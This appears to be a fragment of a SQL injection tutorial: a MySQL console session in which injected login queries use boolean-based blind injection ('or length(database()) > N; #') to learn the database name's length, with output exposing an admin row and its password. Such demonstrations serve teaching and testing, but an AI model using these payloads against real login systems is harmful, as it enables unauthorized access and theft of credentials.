 mysql> select username,passwd from admin where username = '123456'or length(database()) > 5; #' and passwd = '123456';
Empty set (0.00 sec)
mysql> select username,passwd from admin where username = '123456'or length(database()) > 3; #' and passwd = '123456';
+----------+----------+
| username | passwd   |
+----------+----------+
| admin    | 12345678 |
+----------+----------+
1 row in set (0.00 sec)
mysql> select username,passwd from admin where username = '123456'or length(database()) > 4; #' and passwd = '123456';
Empty set (0.00 sec)
mysql> select username,passwd from admin where username = '123456'or length(database()) = 4; #' and passwd = '123456';
+----------+----------+
| username | passwd   |
+----------+----------+
| admin    | 12345678 |
+----------+----------+
1 row in set (0.00 sec)